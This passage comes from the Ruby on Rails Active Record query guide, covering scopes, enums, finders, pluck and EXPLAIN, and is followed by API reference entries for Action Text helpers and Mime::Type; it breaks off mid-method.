If you need to do more complex things with a default scope, you can alternatively define it as a class method:
```
class Book < ApplicationRecord
def self.default_scope
# Should return an ActiveRecord::Relation.
end
end
```
The `default_scope` is also applied while creating/building a record when the scope arguments are given as a `Hash`. It is not applied while updating a record. E.g.:
```
class Book < ApplicationRecord
default_scope { where(out_of_print: false) }
end
```
```
irb> Book.new
=> #<Book id: nil, out_of_print: false>
irb> Book.unscoped.new
=> #<Book id: nil, out_of_print: nil>
```
Be aware that, when given in the `Array` format, `default_scope` query arguments cannot be converted to a `Hash` for default attribute assignment. E.g.:
```
class Book < ApplicationRecord
default_scope { where("out_of_print = ?", false) }
end
```
```
irb> Book.new
=> #<Book id: nil, out_of_print: nil>
```
### [15.4 Merging of scopes](#merging-of-scopes)
Just like `where` clauses, scopes are merged using `AND` conditions.
```
class Book < ApplicationRecord
scope :in_print, -> { where(out_of_print: false) }
scope :out_of_print, -> { where(out_of_print: true) }
scope :recent, -> { where('year_published >= ?', Date.current.year - 50 )}
scope :old, -> { where('year_published < ?', Date.current.year - 50 )}
end
```
```
irb> Book.out_of_print.old
SELECT books.* FROM books WHERE books.out_of_print = 'true' AND books.year_published < 1969
```
We can mix and match `scope` and `where` conditions and the final SQL will have all conditions joined with `AND`.
```
irb> Book.in_print.where('price < 100')
SELECT books.* FROM books WHERE books.out_of_print = 'false' AND books.price < 100
```
If we do want the last `where` clause to win then [`merge`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/SpawnMethods.html#method-i-merge) can be used.
```
irb> Book.in_print.merge(Book.out_of_print)
SELECT books.* FROM books WHERE books.out_of_print = true
```
One important caveat is that `default_scope` will be prepended in `scope` and `where` conditions.
```
class Book < ApplicationRecord
default_scope { where('year_published >= ?', Date.current.year - 50 )}
scope :in_print, -> { where(out_of_print: false) }
scope :out_of_print, -> { where(out_of_print: true) }
end
```
```
irb> Book.all
SELECT books.* FROM books WHERE (year_published >= 1969)
irb> Book.in_print
SELECT books.* FROM books WHERE (year_published >= 1969) AND books.out_of_print = false
irb> Book.where('price > 50')
SELECT books.* FROM books WHERE (year_published >= 1969) AND (price > 50)
```
As you can see above the `default_scope` is being merged in both `scope` and `where` conditions.
### [15.5 Removing All Scoping](#removing-all-scoping)
If we wish to remove scoping for any reason we can use the [`unscoped`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Scoping/Default/ClassMethods.html#method-i-unscoped) method. This is especially useful if a `default_scope` is specified in the model and should not be applied for this particular query.
```
Book.unscoped.load
```
This method removes all scoping and will do a normal query on the table.
```
irb> Book.unscoped.all
SELECT books.* FROM books
irb> Book.where(out_of_print: true).unscoped.all
SELECT books.* FROM books
```
`unscoped` can also accept a block:
```
irb> Book.unscoped { Book.out_of_print }
SELECT books.* FROM books WHERE books.out_of_print
```
[16 Dynamic Finders](#dynamic-finders)
--------------------------------------
For every field (also known as an attribute) you define in your table, Active Record provides a finder method. If you have a field called `first_name` on your `Customer` model for example, you get the instance method `find_by_first_name` for free from Active Record. If you also have a `locked` field on the `Customer` model, you also get `find_by_locked` method.
You can specify an exclamation point (`!`) on the end of the dynamic finders to get them to raise an `ActiveRecord::RecordNotFound` error if they do not return any records, like `Customer.find_by_name!("Ryan")`
If you want to find both by `name` and `orders_count`, you can chain these finders together by simply typing "`and`" between the fields. For example, `Customer.find_by_first_name_and_orders_count("Ryan", 5)`.
[17 Enums](#enums)
------------------
An enum lets you define an Array of values for an attribute and refer to them by name. The actual value stored in the database is an integer that has been mapped to one of the values.
Declaring an enum will:
* Create scopes that can be used to find all objects that have or do not have one of the enum values
* Create an instance method that can be used to determine if an object has a particular value for the enum
* Create an instance method that can be used to change the enum value of an object
for all possible values of an enum.
For example, given this [`enum`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Enum.html#method-i-enum) declaration:
```
class Order < ApplicationRecord
enum :status, [:shipped, :being_packaged, :complete, :cancelled]
end
```
These [scopes](#scopes) are created automatically and can be used to find all objects with or without a particular value for `status`:
```
irb> Order.shipped
=> #<ActiveRecord::Relation> # all orders with status == :shipped
irb> Order.not_shipped
=> #<ActiveRecord::Relation> # all orders with status != :shipped
```
These instance methods are created automatically and query whether the model has that value for the `status` enum:
```
irb> order = Order.shipped.first
irb> order.shipped?
=> true
irb> order.complete?
=> false
```
These instance methods are created automatically and will first update the value of `status` to the named value and then query whether or not the status has been successfully set to the value:
```
irb> order = Order.first
irb> order.shipped!
UPDATE "orders" SET "status" = ?, "updated_at" = ? WHERE "orders"."id" = ? [["status", 0], ["updated_at", "2019-01-24 07:13:08.524320"], ["id", 1]]
=> true
```
Full documentation about enums can be found [here](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Enum.html).
[18 Understanding Method Chaining](#understanding-method-chaining)
------------------------------------------------------------------
The Active Record pattern implements [Method Chaining](https://en.wikipedia.org/wiki/Method_chaining), which allow us to use multiple Active Record methods together in a simple and straightforward way.
You can chain methods in a statement when the previous method called returns an [`ActiveRecord::Relation`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html), like `all`, `where`, and `joins`. Methods that return a single object (see [Retrieving a Single Object Section](#retrieving-a-single-object)) have to be at the end of the statement.
There are some examples below. This guide won't cover all the possibilities, just a few as examples. When an Active Record method is called, the query is not immediately generated and sent to the database. The query is sent only when the data is actually needed. So each example below generates a single query.
### [18.1 Retrieving filtered data from multiple tables](#retrieving-filtered-data-from-multiple-tables)
```
Customer
.select('customers.id, customers.last_name, reviews.body')
.joins(:reviews)
.where('reviews.created_at > ?', 1.week.ago)
```
The result should be something like this:
```
SELECT customers.id, customers.last_name, reviews.body
FROM customers
INNER JOIN reviews
ON reviews.customer_id = customers.id
WHERE (reviews.created_at > '2019-01-08')
```
### [18.2 Retrieving specific data from multiple tables](#retrieving-specific-data-from-multiple-tables)
```
Book
.select('books.id, books.title, authors.first_name')
.joins(:author)
.find_by(title: 'Abstraction and Specification in Program Development')
```
The above should generate:
```
SELECT books.id, books.title, authors.first_name
FROM books
INNER JOIN authors
ON authors.id = books.author_id
WHERE books.title = $1 [["title", "Abstraction and Specification in Program Development"]]
LIMIT 1
```
Note that if a query matches multiple records, `find_by` will fetch only the first one and ignore the others (see the `LIMIT 1` statement above).
[19 Find or Build a New Object](#find-or-build-a-new-object)
------------------------------------------------------------
It's common that you need to find a record or create it if it doesn't exist. You can do that with the `find_or_create_by` and `find_or_create_by!` methods.
### [19.1 `find_or_create_by`](#find-or-create-by)
The [`find_or_create_by`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html#method-i-find_or_create_by) method checks whether a record with the specified attributes exists. If it doesn't, then `create` is called. Let's see an example.
Suppose you want to find a customer named "Andy", and if there's none, create one. You can do so by running:
```
irb> Customer.find_or_create_by(first_name: 'Andy')
=> #<Customer id: 5, first_name: "Andy", last_name: nil, title: nil, visits: 0, orders_count: nil, lock_version: 0, created_at: "2019-01-17 07:06:45", updated_at: "2019-01-17 07:06:45">
```
The SQL generated by this method looks like this:
```
SELECT * FROM customers WHERE (customers.first_name = 'Andy') LIMIT 1
BEGIN
INSERT INTO customers (created_at, first_name, locked, orders_count, updated_at) VALUES ('2011-08-30 05:22:57', 'Andy', 1, NULL, '2011-08-30 05:22:57')
COMMIT
```
`find_or_create_by` returns either the record that already exists or the new record. In our case, we didn't already have a customer named Andy so the record is created and returned.
The new record might not be saved to the database; that depends on whether validations passed or not (just like `create`).
Suppose we want to set the 'locked' attribute to `false` if we're creating a new record, but we don't want to include it in the query. So we want to find the customer named "Andy", or if that customer doesn't exist, create a customer named "Andy" which is not locked.
We can achieve this in two ways. The first is to use `create_with`:
```
Customer.create_with(locked: false).find_or_create_by(first_name: 'Andy')
```
The second way is using a block:
```
Customer.find_or_create_by(first_name: 'Andy') do |c|
c.locked = false
end
```
The block will only be executed if the customer is being created. The second time we run this code, the block will be ignored.
### [19.2 `find_or_create_by!`](#find-or-create-by-bang)
You can also use [`find_or_create_by!`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html#method-i-find_or_create_by-21) to raise an exception if the new record is invalid. Validations are not covered on this guide, but let's assume for a moment that you temporarily add
```
validates :orders_count, presence: true
```
to your `Customer` model. If you try to create a new `Customer` without passing an `orders_count`, the record will be invalid and an exception will be raised:
```
irb> Customer.find_or_create_by!(first_name: 'Andy')
ActiveRecord::RecordInvalid: Validation failed: Orders count can't be blank
```
### [19.3 `find_or_initialize_by`](#find-or-initialize-by)
The [`find_or_initialize_by`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html#method-i-find_or_initialize_by) method will work just like `find_or_create_by` but it will call `new` instead of `create`. This means that a new model instance will be created in memory but won't be saved to the database. Continuing with the `find_or_create_by` example, we now want the customer named 'Nina':
```
irb> nina = Customer.find_or_initialize_by(first_name: 'Nina')
=> #<Customer id: nil, first_name: "Nina", orders_count: 0, locked: true, created_at: "2011-08-30 06:09:27", updated_at: "2011-08-30 06:09:27">
irb> nina.persisted?
=> false
irb> nina.new_record?
=> true
```
Because the object is not yet stored in the database, the SQL generated looks like this:
```
SELECT * FROM customers WHERE (customers.first_name = 'Nina') LIMIT 1
```
When you want to save it to the database, just call `save`:
```
irb> nina.save
=> true
```
[20 Finding by SQL](#finding-by-sql)
------------------------------------
If you'd like to use your own SQL to find records in a table you can use [`find_by_sql`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Querying.html#method-i-find_by_sql). The `find_by_sql` method will return an array of objects even if the underlying query returns just a single record. For example you could run this query:
```
irb> Customer.find_by_sql("SELECT * FROM customers INNER JOIN orders ON customers.id = orders.customer_id ORDER BY customers.created_at desc")
=> [#<Customer id: 1, first_name: "Lucas" ...>, #<Customer id: 2, first_name: "Jan" ...>, ...]
```
`find_by_sql` provides you with a simple way of making custom calls to the database and retrieving instantiated objects.
### [20.1 `select_all`](#select-all)
`find_by_sql` has a close relative called [`connection.select_all`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/DatabaseStatements.html#method-i-select_all). `select_all` will retrieve objects from the database using custom SQL just like `find_by_sql` but will not instantiate them. This method will return an instance of `ActiveRecord::Result` class and calling `to_a` on this object would return you an array of hashes where each hash indicates a record.
```
irb> Customer.connection.select_all("SELECT first_name, created_at FROM customers WHERE id = '1'").to_a
=> [{"first_name"=>"Rafael", "created_at"=>"2012-11-10 23:23:45.281189"}, {"first_name"=>"Eileen", "created_at"=>"2013-12-09 11:22:35.221282"}]
```
### [20.2 `pluck`](#pluck)
[`pluck`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-pluck) can be used to query single or multiple columns from the underlying table of a model. It accepts a list of column names as an argument and returns an array of values of the specified columns with the corresponding data type.
```
irb> Book.where(out_of_print: true).pluck(:id)
SELECT id FROM books WHERE out_of_print = false
=> [1, 2, 3]
irb> Order.distinct.pluck(:status)
SELECT DISTINCT status FROM orders
=> ["shipped", "being_packed", "cancelled"]
irb> Customer.pluck(:id, :first_name)
SELECT customers.id, customers.first_name FROM customers
=> [[1, "David"], [2, "Fran"], [3, "Jose"]]
```
`pluck` makes it possible to replace code like:
```
Customer.select(:id).map { |c| c.id }
# or
Customer.select(:id).map(&:id)
# or
Customer.select(:id, :first_name).map { |c| [c.id, c.first_name] }
```
with:
```
Customer.pluck(:id)
# or
Customer.pluck(:id, :first_name)
```
Unlike `select`, `pluck` directly converts a database result into a Ruby `Array`, without constructing `ActiveRecord` objects. This can mean better performance for a large or frequently-run query. However, any model method overrides will not be available. For example:
```
class Customer < ApplicationRecord
def name
"I am #{first_name}"
end
end
```
```
irb> Customer.select(:first_name).map &:name
=> ["I am David", "I am Jeremy", "I am Jose"]
irb> Customer.pluck(:first_name)
=> ["David", "Jeremy", "Jose"]
```
You are not limited to querying fields from a single table, you can query multiple tables as well.
```
irb> Order.joins(:customer, :books).pluck("orders.created_at, customers.email, books.title")
```
Furthermore, unlike `select` and other `Relation` scopes, `pluck` triggers an immediate query, and thus cannot be chained with any further scopes, although it can work with scopes already constructed earlier:
```
irb> Customer.pluck(:first_name).limit(1)
NoMethodError: undefined method `limit' for #<Array:0x007ff34d3ad6d8>
irb> Customer.limit(1).pluck(:first_name)
=> ["David"]
```
You should also know that using `pluck` will trigger eager loading if the relation object contains include values, even if the eager loading is not necessary for the query. For example:
```
irb> assoc = Customer.includes(:reviews)
irb> assoc.pluck(:id)
SELECT "customers"."id" FROM "customers" LEFT OUTER JOIN "reviews" ON "reviews"."id" = "customers"."review_id"
```
One way to avoid this is to `unscope` the includes:
```
irb> assoc.unscope(:includes).pluck(:id)
```
### [20.3 `ids`](#ids)
[`ids`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-ids) can be used to pluck all the IDs for the relation using the table's primary key.
```
irb> Customer.ids
SELECT id FROM customers
```
```
class Customer < ApplicationRecord
self.primary_key = "customer_id"
end
```
```
irb> Customer.ids
SELECT customer_id FROM customers
```
[21 Existence of Objects](#existence-of-objects)
------------------------------------------------
If you simply want to check for the existence of the object there's a method called [`exists?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F). This method will query the database using the same query as `find`, but instead of returning an object or collection of objects it will return either `true` or `false`.
```
Customer.exists?(1)
```
The `exists?` method also takes multiple values, but the catch is that it will return `true` if any one of those records exists.
```
Customer.exists?(id: [1,2,3])
# or
Customer.exists?(first_name: ['Jane', 'Sergei'])
```
It's even possible to use `exists?` without any arguments on a model or a relation.
```
Customer.where(first_name: 'Ryan').exists?
```
The above returns `true` if there is at least one customer with the `first_name` 'Ryan' and `false` otherwise.
```
Customer.exists?
```
The above returns `false` if the `customers` table is empty and `true` otherwise.
You can also use `any?` and `many?` to check for existence on a model or relation. `many?` will use SQL `count` to determine if the item exists.
```
# via a model
Order.any?
# => SELECT 1 FROM orders LIMIT 1
Order.many?
# => SELECT COUNT(*) FROM (SELECT 1 FROM orders LIMIT 2)
# via a named scope
Order.shipped.any?
# => SELECT 1 FROM orders WHERE orders.status = 0 LIMIT 1
Order.shipped.many?
# => SELECT COUNT(*) FROM (SELECT 1 FROM orders WHERE orders.status = 0 LIMIT 2)
# via a relation
Book.where(out_of_print: true).any?
Book.where(out_of_print: true).many?
# via an association
Customer.first.orders.any?
Customer.first.orders.many?
```
[22 Calculations](#calculations)
--------------------------------
This section uses [`count`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-count) as an example method in this preamble, but the options described apply to all sub-sections.
All calculation methods work directly on a model:
```
irb> Customer.count
SELECT COUNT(*) FROM customers
```
Or on a relation:
```
irb> Customer.where(first_name: 'Ryan').count
SELECT COUNT(*) FROM customers WHERE (first_name = 'Ryan')
```
You can also use various finder methods on a relation for performing complex calculations:
```
irb> Customer.includes("orders").where(first_name: 'Ryan', orders: { status: 'shipped' }).count
```
Which will execute:
```
SELECT COUNT(DISTINCT customers.id) FROM customers
LEFT OUTER JOIN orders ON orders.customer_id = customers.id
WHERE (customers.first_name = 'Ryan' AND orders.status = 0)
```
assuming that Order has `enum status: [ :shipped, :being_packed, :cancelled ]`.
### [22.1 Count](#count)
If you want to see how many records are in your model's table you could call `Customer.count` and that will return the number. If you want to be more specific and find all the customers with a title present in the database you can use `Customer.count(:title)`.
For options, please see the parent section, [Calculations](#calculations).
### [22.2 Average](#average)
If you want to see the average of a certain number in one of your tables you can call the [`average`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-average) method on the class that relates to the table. This method call will look something like this:
```
Order.average("subtotal")
```
This will return a number (possibly a floating-point number such as 3.14159265) representing the average value in the field.
For options, please see the parent section, [Calculations](#calculations).
### [22.3 Minimum](#minimum)
If you want to find the minimum value of a field in your table you can call the [`minimum`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-minimum) method on the class that relates to the table. This method call will look something like this:
```
Order.minimum("subtotal")
```
For options, please see the parent section, [Calculations](#calculations).
### [22.4 Maximum](#maximum)
If you want to find the maximum value of a field in your table you can call the [`maximum`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-maximum) method on the class that relates to the table. This method call will look something like this:
```
Order.maximum("subtotal")
```
For options, please see the parent section, [Calculations](#calculations).
### [22.5 Sum](#sum)
If you want to find the sum of a field for all records in your table you can call the [`sum`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-sum) method on the class that relates to the table. This method call will look something like this:
```
Order.sum("subtotal")
```
For options, please see the parent section, [Calculations](#calculations).
[23 Running EXPLAIN](#running-explain)
--------------------------------------
You can run [`explain`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html#method-i-explain) on a relation. EXPLAIN output varies for each database.
For example, running
```
Customer.where(id: 1).joins(:orders).explain
```
may yield
```
EXPLAIN for: SELECT `customers`.* FROM `customers` INNER JOIN `orders` ON `orders`.`customer_id` = `customers`.`id` WHERE `customers`.`id` = 1
+----+-------------+------------+-------+---------------+
| id | select_type | table | type | possible_keys |
+----+-------------+------------+-------+---------------+
| 1 | SIMPLE | customers | const | PRIMARY |
| 1 | SIMPLE | orders | ALL | NULL |
+----+-------------+------------+-------+---------------+
+---------+---------+-------+------+-------------+
| key | key_len | ref | rows | Extra |
+---------+---------+-------+------+-------------+
| PRIMARY | 4 | const | 1 | |
| NULL | NULL | NULL | 1 | Using where |
+---------+---------+-------+------+-------------+
2 rows in set (0.00 sec)
```
under MySQL and MariaDB.
Active Record performs a pretty printing that emulates that of the corresponding database shell. So, the same query running with the PostgreSQL adapter would yield instead
```
EXPLAIN for: SELECT "customers".* FROM "customers" INNER JOIN "orders" ON "orders"."customer_id" = "customers"."id" WHERE "customers"."id" = $1 [["id", 1]]
QUERY PLAN
------------------------------------------------------------------------------
Nested Loop (cost=4.33..20.85 rows=4 width=164)
-> Index Scan using customers_pkey on customers (cost=0.15..8.17 rows=1 width=164)
Index Cond: (id = '1'::bigint)
-> Bitmap Heap Scan on orders (cost=4.18..12.64 rows=4 width=8)
Recheck Cond: (customer_id = '1'::bigint)
-> Bitmap Index Scan on index_orders_on_customer_id (cost=0.00..4.18 rows=4 width=0)
Index Cond: (customer_id = '1'::bigint)
(7 rows)
```
Eager loading may trigger more than one query under the hood, and some queries may need the results of previous ones. Because of that, `explain` actually executes the query, and then asks for the query plans. For example,
```
Customer.where(id: 1).includes(:orders).explain
```
may yield this for MySQL and MariaDB:
```
EXPLAIN for: SELECT `customers`.* FROM `customers` WHERE `customers`.`id` = 1
+----+-------------+-----------+-------+---------------+
| id | select_type | table | type | possible_keys |
+----+-------------+-----------+-------+---------------+
| 1 | SIMPLE | customers | const | PRIMARY |
+----+-------------+-----------+-------+---------------+
+---------+---------+-------+------+-------+
| key | key_len | ref | rows | Extra |
+---------+---------+-------+------+-------+
| PRIMARY | 4 | const | 1 | |
+---------+---------+-------+------+-------+
1 row in set (0.00 sec)
EXPLAIN for: SELECT `orders`.* FROM `orders` WHERE `orders`.`customer_id` IN (1)
+----+-------------+--------+------+---------------+
| id | select_type | table | type | possible_keys |
+----+-------------+--------+------+---------------+
| 1 | SIMPLE | orders | ALL | NULL |
+----+-------------+--------+------+---------------+
+------+---------+------+------+-------------+
| key | key_len | ref | rows | Extra |
+------+---------+------+------+-------------+
| NULL | NULL | NULL | 1 | Using where |
+------+---------+------+------+-------------+
1 row in set (0.00 sec)
```
and may yield this for PostgreSQL:
```
Customer Load (0.3ms) SELECT "customers".* FROM "customers" WHERE "customers"."id" = $1 [["id", 1]]
Order Load (0.3ms) SELECT "orders".* FROM "orders" WHERE "orders"."customer_id" = $1 [["customer_id", 1]]
=> EXPLAIN for: SELECT "customers".* FROM "customers" WHERE "customers"."id" = $1 [["id", 1]]
QUERY PLAN
----------------------------------------------------------------------------------
Index Scan using customers_pkey on customers (cost=0.15..8.17 rows=1 width=164)
Index Cond: (id = '1'::bigint)
(2 rows)
```
### [23.1 Interpreting EXPLAIN](#interpreting-explain)
Interpretation of the output of EXPLAIN is beyond the scope of this guide. The following pointers may be helpful:
* SQLite3: [EXPLAIN QUERY PLAN](https://www.sqlite.org/eqp.html)
* MySQL: [EXPLAIN Output Format](https://dev.mysql.com/doc/refman/en/explain-output.html)
* MariaDB: [EXPLAIN](https://mariadb.com/kb/en/mariadb/explain/)
* PostgreSQL: [Using EXPLAIN](https://www.postgresql.org/docs/current/static/using-explain.html)
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails module ActionText::SystemTestHelper module ActionText::SystemTestHelper
====================================
fill\_in\_rich\_text\_area(locator = nil, with:) Show source
```
# File actiontext/lib/action_text/system_test_helper.rb, line 32
def fill_in_rich_text_area(locator = nil, with:)
find(:rich_text_area, locator).execute_script("this.editor.loadHTML(arguments[0])", with.to_s)
end
```
Locates a Trix editor and fills it in with the given HTML.
The editor can be found by:
* its `id`
* its `placeholder`
* the text from its `label` element
* its `aria-label`
* the `name` of its input
Examples:
```
# <trix-editor id="message_content" ...></trix-editor>
fill_in_rich_text_area "message_content", with: "Hello <em>world!</em>"
# <trix-editor placeholder="Your message here" ...></trix-editor>
fill_in_rich_text_area "Your message here", with: "Hello <em>world!</em>"
# <label for="message_content">Message content</label>
# <trix-editor id="message_content" ...></trix-editor>
fill_in_rich_text_area "Message content", with: "Hello <em>world!</em>"
# <trix-editor aria-label="Message content" ...></trix-editor>
fill_in_rich_text_area "Message content", with: "Hello <em>world!</em>"
# <input id="trix_input_1" name="message[content]" type="hidden">
# <trix-editor input="trix_input_1"></trix-editor>
fill_in_rich_text_area "message[content]", with: "Hello <em>world!</em>"
```
rails class ActionText::FixtureSet class ActionText::FixtureSet
=============================
Parent:
[Object](../object)
Fixtures are a way of organizing data that you want to test against; in short, sample data.
To learn more about fixtures, read the [`ActiveRecord::FixtureSet`](../activerecord/fixtureset) documentation.
### YAML
Like other Active Record-backed models, [`ActionText::RichText`](richtext) records inherit from [`ActiveRecord::Base`](../activerecord/base) instances and can therefore be populated by fixtures.
Consider an `Article` class:
```
class Article < ApplicationRecord
has_rich_text :content
end
```
To declare fixture data for the related `content`, first declare fixture data for `Article` instances in `test/fixtures/articles.yml`:
```
first:
title: An Article
```
Then declare the `ActionText::RichText` fixture data in `test/fixtures/action_text/rich_texts.yml`, making sure to declare each entry's `record:` key as a polymorphic relationship:
```
first:
record: first (Article)
name: content
body: <div>Hello, world.</div>
```
When processed, Active Record will insert database records for each fixture entry and will ensure the Action Text relationship is intact.
attachment(fixture\_set\_name, label, column\_type: :integer) Show source
```
# File actiontext/lib/action_text/fixture_set.rb, line 60
def self.attachment(fixture_set_name, label, column_type: :integer)
signed_global_id = ActiveRecord::FixtureSet.signed_global_id fixture_set_name, label,
column_type: column_type, for: ActionText::Attachable::LOCATOR_NAME
%(<action-text-attachment sgid="#{signed_global_id}"></action-text-attachment>)
end
```
Fixtures support Action Text attachments as part of their `body` HTML.
### Examples
For example, consider a second `Article` fixture declared in `test/fixtures/articles.yml`:
```
second:
title: Another Article
```
You can attach a mention of `articles(:first)` to `second`'s `content` by embedding a call to `ActionText::FixtureSet.attachment` in the `body:` value in `test/fixtures/action_text/rich_texts.yml`:
```
second:
record: second (Article)
name: content
body: <div>Hello, <%= ActionText::FixtureSet.attachment("articles", :first) %></div>
```
rails module ActionText::TagHelper module ActionText::TagHelper
=============================
rich\_text\_area\_tag(name, value = nil, options = {}) Show source
```
# File actiontext/app/helpers/action_text/tag_helper.rb, line 24
def rich_text_area_tag(name, value = nil, options = {})
options = options.symbolize_keys
form = options.delete(:form)
options[:input] ||= "trix_input_#{ActionText::TagHelper.id += 1}"
options[:class] ||= "trix-content"
options[:data] ||= {}
options[:data][:direct_upload_url] ||= main_app.rails_direct_uploads_url
options[:data][:blob_url_template] ||= main_app.rails_service_blob_url(":signed_id", ":filename")
class_with_attachment = "ActionText::RichText#embeds"
options[:data][:direct_upload_attachment_name] ||= class_with_attachment
options[:data][:direct_upload_token] = ActiveStorage::DirectUploadToken.generate_direct_upload_token(
class_with_attachment,
ActiveStorage::Blob.service.name,
session
)
editor_tag = content_tag("trix-editor", "", options)
input_tag = hidden_field_tag(name, value.try(:to_trix_html) || value, id: options[:input], form: form)
input_tag + editor_tag
end
```
Returns a `trix-editor` tag that instantiates the Trix JavaScript editor as well as a hidden field that Trix will write to on changes, so the content will be sent on form submissions.
#### Options
* `:class` - Defaults to “trix-content” so that default styles will be applied. Setting this to a different value will prevent default styles from being applied.
* `[:data][:direct_upload_url]` - Defaults to `rails_direct_uploads_url`.
* `[:data][:blob_url_template]` - Defaults to `rails_service_blob_url(":signed_id", ":filename")`.
#### Example
```
rich_text_area_tag "content", message.content
# <input type="hidden" name="content" id="trix_input_post_1">
# <trix-editor id="content" input="trix_input_post_1" class="trix-content" ...></trix-editor>
```
rails class ActionText::RichText class ActionText::RichText
===========================
Parent:
ActionText::Record
The [`RichText`](richtext) record holds the content produced by the Trix editor in a serialized `body` attribute. It also holds all the references to the embedded files, which are stored using Active Storage. This record is then associated with the Active Record model the application desires to have rich text content using the `has_rich_text` class method.
to\_plain\_text() Show source
```
# File actiontext/app/models/action_text/rich_text.rb, line 21
def to_plain_text
body&.to_plain_text.to_s
end
```
to\_trix\_html() Show source
```
# File actiontext/app/models/action_text/rich_text.rb, line 25
def to_trix_html
body&.to_trix_html
end
```
rails module ActionText::Attribute module ActionText::Attribute
=============================
has\_rich\_text(name, encrypted: false) Show source
```
# File actiontext/lib/action_text/attribute.rb, line 33
def has_rich_text(name, encrypted: false)
class_eval <<-CODE, __FILE__, __LINE__ + 1
def #{name}
rich_text_#{name} || build_rich_text_#{name}
end
def #{name}?
rich_text_#{name}.present?
end
def #{name}=(body)
self.#{name}.body = body
end
CODE
rich_text_class_name = encrypted ? "ActionText::EncryptedRichText" : "ActionText::RichText"
has_one :"rich_text_#{name}", -> { where(name: name) },
class_name: rich_text_class_name, as: :record, inverse_of: :record, autosave: true, dependent: :destroy
scope :"with_rich_text_#{name}", -> { includes("rich_text_#{name}") }
scope :"with_rich_text_#{name}_and_embeds", -> { includes("rich_text_#{name}": { embeds_attachments: :blob }) }
end
```
Provides access to a dependent [`RichText`](richtext) model that holds the body and attachments for a single named rich text attribute. This dependent attribute is lazily instantiated and will be auto-saved when it's been changed. Example:
```
class Message < ActiveRecord::Base
has_rich_text :content
end
message = Message.create!(content: "<h1>Funny times!</h1>")
message.content? #=> true
message.content.to_s # => "<h1>Funny times!</h1>"
message.content.to_plain_text # => "Funny times!"
```
The dependent [`RichText`](richtext) model will also automatically process attachments links as sent via the Trix-powered editor. These attachments are associated with the [`RichText`](richtext) model using Active Storage.
If you wish to preload the dependent [`RichText`](richtext) model, you can use the named scope:
```
Message.all.with_rich_text_content # Avoids N+1 queries when you just want the body, not the attachments.
Message.all.with_rich_text_content_and_embeds # Avoids N+1 queries when you just want the body and attachments.
Message.all.with_all_rich_text # Loads all rich text associations.
=== Options
* <tt>:encrypted</tt> - Pass true to encrypt the rich text attribute. The encryption will be non-deterministic. See
+ActiveRecord::Encryption::EncryptableRecord.encrypts+. Default: false.
```
rich\_text\_association\_names() Show source
```
# File actiontext/lib/action_text/attribute.rb, line 61
def rich_text_association_names
reflect_on_all_associations(:has_one).collect(&:name).select { |n| n.start_with?("rich_text_") }
end
```
with\_all\_rich\_text() Show source
```
# File actiontext/lib/action_text/attribute.rb, line 57
def with_all_rich_text
eager_load(rich_text_association_names)
end
```
Eager load all dependent [`RichText`](richtext) models in bulk.
rails class Mime::Type class Mime::Type
=================
Parent:
[Object](../object)
Encapsulates the notion of a MIME type. Can be used at render time, for example, with:
```
class PostsController < ActionController::Base
def show
@post = Post.find(params[:id])
respond_to do |format|
format.html
format.ics { render body: @post.to_ics, mime_type: Mime::Type.lookup("text/calendar") }
format.xml { render xml: @post }
end
end
end
```
MIME\_NAME
MIME\_PARAMETER
MIME\_PARAMETER\_VALUE
MIME\_REGEXP
PARAMETER\_SEPARATOR\_REGEXP
TRAILING\_STAR\_REGEXP
hash[R] string[R] symbol[R] synonyms[R] lookup(string) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 144
def lookup(string)
LOOKUP[string] || Type.new(string)
end
```
lookup\_by\_extension(extension) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 148
def lookup_by_extension(extension)
EXTENSION_LOOKUP[extension.to_s]
end
```
new(string, symbol = nil, synonyms = []) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 234
def initialize(string, symbol = nil, synonyms = [])
unless MIME_REGEXP.match?(string)
raise InvalidMimeType, "#{string.inspect} is not a valid MIME type"
end
@symbol, @synonyms = symbol, synonyms
@string = string
@hash = [@string, @synonyms, @symbol].hash
end
```
parse(accept\_header) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 172
def parse(accept_header)
if !accept_header.include?(",")
accept_header = accept_header.split(PARAMETER_SEPARATOR_REGEXP).first
return [] unless accept_header
parse_trailing_star(accept_header) || [Mime::Type.lookup(accept_header)].compact
else
list, index = [], 0
accept_header.split(",").each do |header|
params, q = header.split(PARAMETER_SEPARATOR_REGEXP)
next unless params
params.strip!
next if params.empty?
